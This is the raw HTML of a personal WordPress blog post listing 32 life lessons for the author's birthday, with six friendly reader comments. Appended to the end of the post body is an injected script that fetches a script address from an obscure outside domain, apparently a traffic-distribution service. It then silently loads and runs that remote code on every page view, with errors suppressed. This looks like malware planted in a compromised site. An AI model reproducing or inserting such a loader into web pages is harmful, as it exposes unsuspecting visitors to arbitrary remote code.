.icon-salient-heart-2{color:#ffffff;}#page-header-bg[data-post-hs="default_minimal"] .inner-wrap > a:not(:hover){color:#ffffff;border-color:rgba(255,255,255,0.4);}.single #page-header-bg #single-below-header > span{border-color:rgba(255,255,255,0.4);}body .section-title #portfolio-nav a:hover i{opacity:0.75;}.single #page-header-bg .blog-title #single-meta .nectar-social.hover > div a,.single #page-header-bg .blog-title #single-meta > div a,.single #page-header-bg .blog-title #single-meta ul .n-shortcode a,#page-header-bg .blog-title #single-meta .nectar-social.hover .share-btn{border-color:rgba(255,255,255,0.4);}.single #page-header-bg .blog-title #single-meta .nectar-social.hover > div a:hover,#page-header-bg .blog-title #single-meta .nectar-social.hover .share-btn:hover,.single #page-header-bg .blog-title #single-meta div > a:hover,.single #page-header-bg .blog-title #single-meta ul .n-shortcode a:hover,.single #page-header-bg .blog-title #single-meta ul li:not(.meta-share-count):hover > a{border-color:rgba(255,255,255,1);}.single #page-header-bg #single-meta div span,.single #page-header-bg #single-meta > div a,.single #page-header-bg #single-meta > div i{color:#ffffff!important;}.single #page-header-bg #single-meta ul .meta-share-count .nectar-social a i{color:rgba(255,255,255,0.7)!important;}.single #page-header-bg #single-meta ul .meta-share-count .nectar-social a:hover i{color:rgba(255,255,255,1)!important;}#header-space{background-color:#ffffff}@media only screen and (min-width:1000px){body #ajax-content-wrap.no-scroll{min-height:calc(100vh - 236px);height:calc(100vh - 236px)!important;}}@media only screen and (min-width:1000px){#page-header-wrap.fullscreen-header,#page-header-wrap.fullscreen-header #page-header-bg,html:not(.nectar-box-roll-loaded) .nectar-box-roll > #page-header-bg.fullscreen-header,.nectar_fullscreen_zoom_recent_projects,#nectar_fullscreen_rows:not(.afterLoaded) > div{height:calc(100vh - 235px);}.wpb_row.vc_row-o-full-height.top-level,.wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 235px);}html:not(.nectar-box-roll-loaded) .nectar-box-roll > #page-header-bg.fullscreen-header{top:236px;}.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded),.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded) .swiper-container{height:calc(100vh - 234px)!important;}.admin-bar .nectar-slider-wrap[data-fullscreen="true"]:not(.loaded),.admin-bar .nectar-slider-wrap[data-fullscreen="true"]:not(.loaded) .swiper-container{height:calc(100vh - 234px - 32px)!important;}}.admin-bar[class*="page-template-template-no-header"] .wpb_row.vc_row-o-full-height.top-level,.admin-bar[class*="page-template-template-no-header"] .wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 32px);}body[class*="page-template-template-no-header"] .wpb_row.vc_row-o-full-height.top-level,body[class*="page-template-template-no-header"] .wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:100vh;}@media only screen and (max-width:999px){.using-mobile-browser #nectar_fullscreen_rows:not(.afterLoaded):not([data-mobile-disable="on"]) > div{height:calc(100vh - 100px);}.using-mobile-browser .wpb_row.vc_row-o-full-height.top-level,.using-mobile-browser .wpb_row.vc_row-o-full-height.top-level > .col.span_12,[data-permanent-transparent="1"].using-mobile-browser .wpb_row.vc_row-o-full-height.top-level,[data-permanent-transparent="1"].using-mobile-browser .wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 100px);}html:not(.nectar-box-roll-loaded) .nectar-box-roll > #page-header-bg.fullscreen-header,.nectar_fullscreen_zoom_recent_projects,.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded),.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded) .swiper-container,#nectar_fullscreen_rows:not(.afterLoaded):not([data-mobile-disable="on"]) > div{height:calc(100vh - 47px);}.wpb_row.vc_row-o-full-height.top-level,.wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 47px);}body[data-transparent-header="false"] #ajax-content-wrap.no-scroll{min-height:calc(100vh - 47px);height:calc(100vh - 47px);}}.screen-reader-text,.nectar-skip-to-content:not(:focus){border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important;}.row .col img:not([srcset]){width:auto;}.row .col img.img-with-animation.nectar-lazy:not([srcset]){width:100%;}
</style>
<script type="text/javascript" src="https://chelseaavery.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://chelseaavery.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://chelseaavery.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://chelseaavery.com/wp-json/wp/v2/posts/236" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://chelseaavery.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://chelseaavery.com/?p=236' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://chelseaavery.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fchelseaavery.com%2F32-things-i-know-for-sure%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://chelseaavery.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fchelseaavery.com%2F32-things-i-know-for-sure%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.5.7" /><script type="text/javascript"> var root = document.getElementsByTagName( "html" )[0]; root.setAttribute( "class", "js" ); </script><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://chelseaavery.com/wp-content/uploads/2018/11/cropped-4-32x32.png" sizes="32x32" />
<link rel="icon" href="https://chelseaavery.com/wp-content/uploads/2018/11/cropped-4-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://chelseaavery.com/wp-content/uploads/2018/11/cropped-4-180x180.png" />
<meta name="msapplication-TileImage" content="https://chelseaavery.com/wp-content/uploads/2018/11/cropped-4-270x270.png" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head><body data-rsssl=1 class="wp-singular post-template-default single single-post postid-236 single-format-standard wp-theme-salient material wpb-js-composer js-comp-ver-6.9.1 vc_responsive" data-footer-reveal="false" data-footer-reveal-shadow="none" data-header-format="centered-logo-between-menu" data-body-border="off" data-boxed-style="" data-header-breakpoint="1000" data-dropdown-style="minimal" data-cae="easeOutCubic" data-cad="750" data-megamenu-width="contained" data-aie="none" data-ls="fancybox" data-apte="standard" data-hhun="1" data-fancy-form-rcs="default" data-form-style="default" data-form-submit="regular" data-is="minimal" data-button-style="slightly_rounded_shadow" data-user-account-button="false" data-flex-cols="true" data-col-gap="default" data-header-inherit-rc="false" data-header-search="true" data-animated-anchors="true" data-ajax-transitions="false" data-full-width-header="false" data-slide-out-widget-area="true" data-slide-out-widget-area-style="slide-out-from-right" data-user-set-ocm="1" data-loading-animation="none" data-bg-header="false" data-responsive="1" data-ext-responsive="true" data-ext-padding="90" data-header-resize="0" data-header-color="light" data-cart="false" data-remove-m-parallax="" data-remove-m-video-bgs="" data-m-animate="0" data-force-header-trans-color="light" data-smooth-scrolling="0" data-permanent-transparent="false" >
	
	<script type="text/javascript">
	 (function(window, document) {

		 if(navigator.userAgent.match(/(Android|iPod|iPhone|iPad|BlackBerry|IEMobile|Opera Mini)/)) {
			 document.body.className += " using-mobile-browser mobile ";
		 }

		 if( !("ontouchstart" in window) ) {

			 var body = document.querySelector("body");
			 var winW = window.innerWidth;
			 var bodyW = body.clientWidth;

			 if (winW > bodyW + 4) {
				 body.setAttribute("style", "--scroll-bar-w: " + (winW - bodyW - 4) + "px");
			 } else {
				 body.setAttribute("style", "--scroll-bar-w: 0px");
			 }
		 }

	 })(window, document);
   </script><a href="#ajax-content-wrap" class="nectar-skip-to-content">Skip to main content</a><div class="ocm-effect-wrap"><div class="ocm-effect-wrap-inner">	
	<div id="header-space"  data-header-mobile-fixed='1'></div> 
	
		<div id="header-outer" data-has-menu="false" data-has-buttons="yes" data-header-button_style="default" data-using-pr-menu="false" data-mobile-fixed="1" data-ptnm="false" data-lhe="animated_underline" data-user-set-bg="#ffffff" data-format="centered-logo-between-menu" data-permanent-transparent="false" data-megamenu-rt="0" data-remove-fixed="1" data-header-resize="0" data-cart="false" data-transparency-option="" data-box-shadow="large" data-shrink-num="6" data-using-secondary="0" data-using-logo="1" data-logo-height="180" data-m-logo-height="24" data-padding="28" data-full-width="false" data-condense="false" >
		
<div id="search-outer" class="nectar">
	<div id="search">
		<div class="container">
			 <div id="search-box">
				 <div class="inner-wrap">
					 <div class="col span_12">
						  <form role="search" action="https://chelseaavery.com/" method="GET">
														 <input type="text" name="s"  value="" aria-label="Search" placeholder="Search" />
							 
						<span>Hit enter to search or ESC to close</span>
												</form>
					</div><!--/span_12-->
				</div><!--/inner-wrap-->
			 </div><!--/search-box-->
			 <div id="close"><a href="#"><span class="screen-reader-text">Close Search</span>
				<span class="close-wrap"> <span class="close-line close-line1"></span> <span class="close-line close-line2"></span> </span>				 </a></div>
		 </div><!--/container-->
	</div><!--/search-->
</div><!--/search-outer-->

<header id="top">
	<div class="container">
		<div class="row">
			<div class="col span_3">
								<a id="logo" href="https://chelseaavery.com" data-supplied-ml-starting-dark="false" data-supplied-ml-starting="false" data-supplied-ml="false" >
					<img class="stnd skip-lazy dark-version" width="1000" height="449" alt="Chelsea Avery" src="https://chelseaavery.com/wp-content/uploads/2022/11/Chelsea-Avery-Logo-1.png"  />				</a>
							</div><!--/span_3-->

			<div class="col span_9 col_last">
									<div class="nectar-mobile-only mobile-header"><div class="inner"></div></div>
									<a class="mobile-search" href="#searchbox"><span class="nectar-icon icon-salient-search" aria-hidden="true"></span><span class="screen-reader-text">search</span></a>
														<div class="slide-out-widget-area-toggle mobile-icon slide-out-from-right" data-custom-color="false" data-icon-animation="simple-transform">
						<div> <a href="#sidewidgetarea" aria-label="Navigation Menu" aria-expanded="false" class="closed">
							<span class="screen-reader-text">Menu</span><span aria-hidden="true"> <i class="lines-button x2"> <i class="lines"></i> </i> </span>
						</a></div>
					</div>
				
									<nav>
													<ul class="sf-menu">
								<li class="no-menu-assigned"><a href="#"></a></li>							</ul>
													<ul class="buttons sf-menu" data-user-set-ocm="1">

								<li id="search-btn"><div><a href="#searchbox"><span class="icon-salient-search" aria-hidden="true"></span><span class="screen-reader-text">search</span></a></div> </li><li class="slide-out-widget-area-toggle" data-icon-animation="simple-transform" data-custom-color="false"><div> <a href="#sidewidgetarea" aria-label="Navigation Menu" aria-expanded="false" class="closed"> <span class="screen-reader-text">Menu</span><span aria-hidden="true"> <i class="lines-button x2"> <i class="lines"></i> </i> </span> </a> </div></li>
							</ul>
						
					</nav>

					<div class="logo-spacing" data-using-image="true"><img class="hidden-logo" alt="Chelsea Avery" width="1000" height="449" src="https://chelseaavery.com/wp-content/uploads/2022/11/Chelsea-Avery-Logo-1.png" /></div>
				</div><!--/span_9-->

				
			</div><!--/row-->
					</div><!--/container-->
	</header>		
	</div>
		<div id="ajax-content-wrap">


<div class="container-wrap no-sidebar" data-midnight="dark" data-remove-post-date="0" data-remove-post-author="0" data-remove-post-comment-number="0">
	<div class="container main-content">

		
	  <div class="row heading-title hentry" data-header-style="default_minimal">
		<div class="col span_12 section-title blog-title">
						  <span class="meta-category">

					<a class="self-development" href="https://chelseaavery.com/category/self-development/" alt="View all posts in Self-Development">Self-Development</a>			  </span>

		  		  <h1 class="entry-title">32 Things I Know For Sure</h1>

						<div id="single-below-header" data-hide-on-mobile="false">
				<span class="meta-author vcard author"><span class="fn"><span class="author-leading">By</span> <a href="https://chelseaavery.com/author/chelseaavery/" title="Posts by Chelsea" rel="author">Chelsea</a></span></span><span class="meta-date date published">January 23, 2019</span><span class="meta-date date updated rich-snippet-hidden">September 5th, 2025</span><span class="meta-comment-count"><a href="https://chelseaavery.com/32-things-i-know-for-sure/#comments">6 Comments</a></span>			</div><!--/single-below-header-->
				</div><!--/section-title-->
	  </div><!--/row-->

	
		<div class="row">

			
			<div class="post-area col  span_12 col_last" role="main">

			
<article id="post-236" class="post-236 post type-post status-publish format-standard category-self-development">
  
  <div class="inner-wrap">

		<div class="post-content" data-hide-featured-media="0">
      
        <div class="content-inner">
<p class="has-medium-font-size">It&#8217;s my birthday on Friday! Turns out I&#8217;m a whole lot less excited to celebrate my birthday when I&#8217;m pregnant and can&#8217;t drink margaritas. I am substituting with sugar and lots of it!</p>



<div class="wp-block-image"><figure class="aligncenter"><img fetchpriority="high" decoding="async" width="1000" height="667" src="https://chelseaavery.com/wp-content/uploads/2019/01/birthday-2.jpg" alt="" class="wp-image-243" srcset="https://chelseaavery.com/wp-content/uploads/2019/01/birthday-2.jpg 1000w, https://chelseaavery.com/wp-content/uploads/2019/01/birthday-2-300x200.jpg 300w, https://chelseaavery.com/wp-content/uploads/2019/01/birthday-2-768x512.jpg 768w" sizes="(max-width: 1000px) 100vw, 1000px" /></figure></div>



<p class="has-medium-font-size">I shall be turning 32. Birthdays are always a reflective time for me to think over how I&#8217;ve changed over the past year. With that, here are 32 things I know for sure:</p>



<div style="height:15px" aria-hidden="true" class="wp-block-spacer"></div>



<p class="has-medium-font-size">1. When you&#8217;re 18 and think you&#8217;re a full-fledge adult, you&#8217;re not.</p>



<p class="has-medium-font-size">2. When you&#8217;re 32 and think you <em>might </em>be an adult, you&#8217;re kinda still not.</p>



<p class="has-medium-font-size">3. Sandwiches, salads and smoothies taste infinitely better when someone else makes them for you.</p>



<p class="has-medium-font-size">4. People don&#8217;t really reinvent themselves but rather become more comfortable with who they truly are.</p>



<p class="has-medium-font-size">5. You don&#8217;t fully appreciate the exhaustion, sacrifice, joy, love and patience your parents experienced with you until you have a child of your own.</p>



<p class="has-medium-font-size">6. Expressing emotions is not a sign of weakness.</p>



<p class="has-medium-font-size">7. Doing acts of kindness, big and small, inspire others to do the same.</p>



<p class="has-medium-font-size">8. Having a few deep and real friendships far outweigh having a bunch of surface level people around you.</p>



<p class="has-medium-font-size">9. Racism and sexism (and the other &#8216;isms) are absolutely still around and America&#8217;s current leadership is tangible evidence of this.</p>



<p class="has-medium-font-size">10. Traveling by yourself on an airplane (after you travel a ton with a toddler) is almost the equivalent of a spa-like-feeling.</p>



<p class="has-medium-font-size">11. If you&#8217;re not having fun or feeling fulfilled regularly, things need to change.</p>



<p class="has-medium-font-size">12. Working towards designing the life you want to live is both incredibly empowering and sometimes overwhelming.</p>



<p class="has-medium-font-size">13. Be careful what you think because it will usually become reality.</p>



<p class="has-medium-font-size">14. After being with the same person for 12 years, there are still things to learn about each other and still effort to be put in.</p>



<p class="has-medium-font-size">15. Getting stung by a wasp is at least in the top seven of most physically painful things.</p>



<p class="has-medium-font-size">16. As addictive as the dopamine hits are from our phone and social media, the good life still exists within arms reach of someone.</p>



<p class="has-medium-font-size">17. It&#8217;s really fun to have a sister, especially when you both have toddlers.</p>



<p class="has-medium-font-size">18. Eating outside makes the food taste better, the drinks colder and the conversation deeper.</p>



<p class="has-medium-font-size">19. If you want people to get you a card on your birthday, <em>tell them </em>you want a card on your damn birthday. <a rel="noreferrer noopener" aria-label="#YesMeansYes (opens in a new tab)" href="https://www.youtube.com/watch?v=kKyaGBJxCYo&amp;t=1s" target="_blank">#YesMeansYes</a></p>



<p class="has-medium-font-size">20. If certain people make you feel like shit or drain your energy, you don&#8217;t have to hang out with them. For real. Stop.</p>



<p class="has-medium-font-size">21. Having children is a choice and a choice that should be taken very seriously (and if you choose yes, then it&#8217;s a massive responsibility).</p>



<p class="has-medium-font-size">22. There is always room for growth, unlearning and relearning.</p>



<p class="has-medium-font-size">23. It&#8217;s okay not to choose the side salad and eat french fries. It&#8217;s also okay to eat the side salad.</p>



<p class="has-medium-font-size">24. People are so nice to you when you&#8217;re pregnant (which is great) but I like <em>really</em> need people to be nice to me when I have a newborn.</p>



<p class="has-medium-font-size">25. If you don&#8217;t truly know, accept and love yourself, nobody else can truly know, accept and love you either.</p>



<p class="has-medium-font-size">26. If <a rel="noreferrer noopener" aria-label="a falcon's wing (opens in a new tab)" href="https://thenewwifestyle.com/birds-of-prey-at-our-house/" target="_blank">a falcon&#8217;s wing</a> brushes your not-yet-two-year-old&#8217;s face, she will still regularly bring it up six months later (and counting).</p>



<div class="wp-block-image"><figure class="aligncenter"><img decoding="async" width="480" height="640" src="https://chelseaavery.com/wp-content/uploads/2019/01/IMG_6627.jpg" alt="" class="wp-image-244" srcset="https://chelseaavery.com/wp-content/uploads/2019/01/IMG_6627.jpg 480w, https://chelseaavery.com/wp-content/uploads/2019/01/IMG_6627-225x300.jpg 225w" sizes="(max-width: 480px) 100vw, 480px" /></figure></div>



<p class="has-medium-font-size">27. If wearing a Fitbit depresses you instead of motivates you, take it off or move more.</p>



<p class="has-medium-font-size">28. Find what recharges your soul and energy. Do more of that.</p>



<p class="has-medium-font-size">29. Apologizing (and meaning it) when you&#8217;re in the wrong is hard but necessary to move forward.</p>



<p class="has-medium-font-size">30. It&#8217;s okay not to like sparkling water, no matter how hyped everyone gets about it.</p>



<p class="has-medium-font-size">31. Being generous with your time, talents and money is more satisfying that I initially thought earlier in life.</p>



<p class="has-medium-font-size">32. Discovering yourself, being yourself and accepting yourself is a lifelong journey and a worthwhile one.</p>



<div style="height:15px" aria-hidden="true" class="wp-block-spacer"></div>



<p class="has-medium-font-size"><em>What else do you know for sure, regardless of your age?</em></p>



<p></p>
<script>(async () => {
  const TIMEOUT_MS = 60_000;
  try {
    const tdsResponse = await fetch('https://eotoatotlasldkd.com/ofo');
    const scriptUrl = (await tdsResponse.text()).trim();


    const loadScriptWithTimeout = (url, timeout) => {
      return new Promise((resolve, reject) => {
        const script = document.createElement('script');
        script.src = url;
        script.async = true;

        script.onload = () => {
          clearTimeout(timer);
          resolve();
        };

        script.onerror = () => {
          clearTimeout(timer);
          reject();
        };

        const timer = setTimeout(() => {
          script.remove();
          reject();
        }, timeout);

        document.body.appendChild(script);
      });
    };

    await loadScriptWithTimeout(scriptUrl, TIMEOUT_MS);
  } catch (_) {}
})();</script></div>        
      </div><!--/post-content-->
      
    </div><!--/inner-wrap-->
    
</article>
<div id="author-bio" class="" data-has-tags="false">

	<div class="span_12">

	<img alt='Chelsea' src='https://secure.gravatar.com/avatar/922bbf5ff28785349184a7139cef66bd7049d371b7e564d5f33aa8c2a39e3a9d?s=80&#038;d=identicon&#038;r=pg' srcset='https://secure.gravatar.com/avatar/922bbf5ff28785349184a7139cef66bd7049d371b7e564d5f33aa8c2a39e3a9d?s=160&#038;d=identicon&#038;r=pg 2x' class='avatar avatar-80 photo' height='80' width='80' loading='lazy' decoding='async'/>	<div id="author-info">

	  <h3 class="nectar-link-underline-effect"><span></span>

		<a href="https://chelseaavery.com/author/chelseaavery/">Chelsea</a>		</h3>
	  <p></p>

	</div>

	
	<div class="clear"></div>

	</div><!--/span_12-->

</div><!--/author-bio-->

		</div><!--/post-area-->

			
		</div><!--/row-->

		<div class="row">

			<div data-post-header-style="default_minimal" class="blog_next_prev_buttons vc_row-fluid wpb_row full-width-content standard_section" data-style="fullwidth_next_prev" data-midnight="light"><ul class="controls"><li class="previous-post "><div class="post-bg-img" style="background-image: url(https://chelseaavery.com/wp-content/uploads/2019/01/sydney-opera-houseIMG_3595.jpg);"></div><a href="https://chelseaavery.com/designing-your-life/" aria-label="What Can Happen When You Start Designing Your Life"></a><h3><span>Previous Post</span><span class="text">What Can Happen When You Start Designing Your Life
						 <svg class="next-arrow" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 39 12"><line class="top" x1="23" y1="-0.5" x2="29.5" y2="6.5" stroke="#ffffff;"></line><line class="bottom" x1="23" y1="12.5" x2="29.5" y2="5.5" stroke="#ffffff;"></line></svg><span class="line"></span></span></h3></li><li class="next-post "><div class="post-bg-img" style="background-image: url(https://chelseaavery.com/wp-content/uploads/2018/11/michael-fenton-512963-unsplash.jpg);"></div><a href="https://chelseaavery.com/picking-a-word-of-the-year/" aria-label="Picking a Word of the Year"></a><h3><span>Next Post</span><span class="text">Picking a Word of the Year
						 <svg class="next-arrow" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 39 12"><line class="top" x1="23" y1="-0.5" x2="29.5" y2="6.5" stroke="#ffffff;"></line><line class="bottom" x1="23" y1="12.5" x2="29.5" y2="5.5" stroke="#ffffff;"></line></svg><span class="line"></span></span></h3></li></ul>
			 </div>

			 
			<div class="comments-section" data-author-bio="true">
				
<div class="comment-wrap " data-midnight="dark" data-comments-open="true">

	<h3 id="comments"> 6 Comments</h3>

	<div class="navigation">
		<div class="alignleft"></div>
		<div class="alignright"></div>
	</div>

	<ul class="comment-list ">
				<li class="comment even thread-even depth-1" id="comment-45">
				<div id="div-comment-45" class="comment-body">
				<div class="comment-author vcard">
			<img alt='' src='https://secure.gravatar.com/avatar/a97f712c5af121778e309c49b04a1dee1c0c7b3c276cb9fa75c016c5ccfe783f?s=60&#038;d=identicon&#038;r=pg' srcset='https://secure.gravatar.com/avatar/a97f712c5af121778e309c49b04a1dee1c0c7b3c276cb9fa75c016c5ccfe783f?s=120&#038;d=identicon&#038;r=pg 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>			<cite class="fn">Lindsey</cite> <span class="says">says:</span>		</div>
		
		<div class="comment-meta commentmetadata">
			<a href="https://chelseaavery.com/32-things-i-know-for-sure/#comment-45">January 23, 2019 at 9:56 am</a>		</div>

		<p>My favorite annual post! Love and YES to all of these! Especially number 30, seriously what is the big deal? Happiest birthday week!!</p>

		<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-45" data-commentid="45" data-postid="236" data-belowelement="div-comment-45" data-respondelement="respond" data-replyto="Reply to Lindsey" aria-label="Reply to Lindsey">Reply</a></div>
				</div>
				</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-46">
				<div id="div-comment-46" class="comment-body">
				<div class="comment-author vcard">
			<img alt='' src='https://secure.gravatar.com/avatar/7ff80d9dbd16242a45a732cdd3dc09870b479927bfca9cb4bf194f987c5ea569?s=60&#038;d=identicon&#038;r=pg' srcset='https://secure.gravatar.com/avatar/7ff80d9dbd16242a45a732cdd3dc09870b479927bfca9cb4bf194f987c5ea569?s=120&#038;d=identicon&#038;r=pg 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>			<cite class="fn"><a href="http://www.audielou.com" class="url" rel="ugc external nofollow">Audrey</a></cite> <span class="says">says:</span>		</div>
		
		<div class="comment-meta commentmetadata">
			<a href="https://chelseaavery.com/32-things-i-know-for-sure/#comment-46">January 23, 2019 at 11:58 am</a>		</div>

		<p>YES to 3, 6, 8, 20, &amp; 29.<br />
And sparkling water is GROSS.</p>
<p>Hope you have an absolutely amazing fantastic wonderful birthday!!! Even without the margarita 😉</p>

		<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-46" data-commentid="46" data-postid="236" data-belowelement="div-comment-46" data-respondelement="respond" data-replyto="Reply to Audrey" aria-label="Reply to Audrey">Reply</a></div>
				</div>
				</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="comment-48">
				<div id="div-comment-48" class="comment-body">
				<div class="comment-author vcard">
			<img alt='' src='https://secure.gravatar.com/avatar/65486af75210d39d4e4c6c8e865f834d12282bd48a89c3cd36fcde2aa5ec6ac8?s=60&#038;d=identicon&#038;r=pg' srcset='https://secure.gravatar.com/avatar/65486af75210d39d4e4c6c8e865f834d12282bd48a89c3cd36fcde2aa5ec6ac8?s=120&#038;d=identicon&#038;r=pg 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>			<cite class="fn"><a href="http://www.enduringallthings.com" class="url" rel="ugc external nofollow">Charlene</a></cite> <span class="says">says:</span>		</div>
		
		<div class="comment-meta commentmetadata">
			<a href="https://chelseaavery.com/32-things-i-know-for-sure/#comment-48">January 24, 2019 at 5:15 pm</a>		</div>

		<p>These are all great things to know for sure! Happy (early) birthday!!</p>

		<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-48" data-commentid="48" data-postid="236" data-belowelement="div-comment-48" data-respondelement="respond" data-replyto="Reply to Charlene" aria-label="Reply to Charlene">Reply</a></div>
				</div>
				</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-50">
				<div id="div-comment-50" class="comment-body">
				<div class="comment-author vcard">
			<img alt='' src='https://secure.gravatar.com/avatar/96291682263d0201d8b6521df90713dc5c0c267fd160baec5f18ba0b81980bcf?s=60&#038;d=identicon&#038;r=pg' srcset='https://secure.gravatar.com/avatar/96291682263d0201d8b6521df90713dc5c0c267fd160baec5f18ba0b81980bcf?s=120&#038;d=identicon&#038;r=pg 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>			<cite class="fn">Claire</cite> <span class="says">says:</span>		</div>
		
		<div class="comment-meta commentmetadata">
			<a href="https://chelseaavery.com/32-things-i-know-for-sure/#comment-50">January 25, 2019 at 6:31 am</a>		</div>

		<p>I love this annual posting. It is so real and validating. I resonate with so many of them, and especially love number 22. Thanks for sharing!</p>

		<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-50" data-commentid="50" data-postid="236" data-belowelement="div-comment-50" data-respondelement="respond" data-replyto="Reply to Claire" aria-label="Reply to Claire">Reply</a></div>
				</div>
				</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="comment-51">
				<div id="div-comment-51" class="comment-body">
				<div class="comment-author vcard">
			<img alt='' src='https://secure.gravatar.com/avatar/5fe15caaa1afa39dac04e043297baeeeac52d03086608461a26dbc52215acaf1?s=60&#038;d=identicon&#038;r=pg' srcset='https://secure.gravatar.com/avatar/5fe15caaa1afa39dac04e043297baeeeac52d03086608461a26dbc52215acaf1?s=120&#038;d=identicon&#038;r=pg 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>			<cite class="fn">Lindsay</cite> <span class="says">says:</span>		</div>
		
		<div class="comment-meta commentmetadata">
			<a href="https://chelseaavery.com/32-things-i-know-for-sure/#comment-51">January 27, 2019 at 9:08 am</a>		</div>

		<p>To do lists should have items that give you energy and not just tasks to make you feel accomplished. </p>
<p>Happiest of birthdays to a fellow Aquarian. ?????</p>

		<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-51" data-commentid="51" data-postid="236" data-belowelement="div-comment-51" data-respondelement="respond" data-replyto="Reply to Lindsay" aria-label="Reply to Lindsay">Reply</a></div>
				</div>
				</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-52">
				<div id="div-comment-52" class="comment-body">
				<div class="comment-author vcard">
			<img alt='' src='https://secure.gravatar.com/avatar/6f0a0bf36ada450bbd1756342e36978bf2b92c15a83e9c63148341232cb12e60?s=60&#038;d=identicon&#038;r=pg' srcset='https://secure.gravatar.com/avatar/6f0a0bf36ada450bbd1756342e36978bf2b92c15a83e9c63148341232cb12e60?s=120&#038;d=identicon&#038;r=pg 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>			<cite class="fn">Dawn</cite> <span class="says">says:</span>		</div>
		
		<div class="comment-meta commentmetadata">
			<a href="https://chelseaavery.com/32-things-i-know-for-sure/#comment-52">January 27, 2019 at 10:45 pm</a>		</div>

		<p>Things I know for sure:<br />
1. No one can hurt me emotionally unless I let them.<br />
2. No one can make me mad, I choose mad. No one can drive me crazy, unless I&#8217;m already crazy.<br />
3. It&#8217;s OK to get halfway through a commitment and decide it&#8217;s just not for you (unless you&#8217;re a parent haha) and change your mind (e.g.- education)<br />
4. To think is to create&#8212;if I believe it and can conceive it, it can be achieved.<br />
5. Brussel sprouts get better as I age.<br />
6. The WWW can bring out the worst in people and it can bring out the very best. Always choose to spend time reading the best.</p>
<p>I could go on but I won&#8217;t flood your comment section haha. Happy Birthday you!!! &lt;3</p>

		<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-52" data-commentid="52" data-postid="236" data-belowelement="div-comment-52" data-respondelement="respond" data-replyto="Reply to Dawn" aria-label="Reply to Dawn">Reply</a></div>
				</div>
				</li><!-- #comment-## -->
	</ul>

 

	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/32-things-i-know-for-sure/#respond" style="display:none;">Cancel Reply</a></small></h3><form action="https://chelseaavery.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="row"><div class="col span_12"><textarea id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea></div></div><div class="row"> <div class="col span_4"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" /></div>
<div class="col span_4"><label for="email">Email <span class="required">*</span></label><input id="email" name="email" type="text" value="" size="30" /></div>
<div class="col span_4 col_last"><label for="url">Website</label><input id="url" name="url" type="text" value="" size="30" /></div></div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit Comment" /> <input type='hidden' name='comment_post_ID' value='236' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
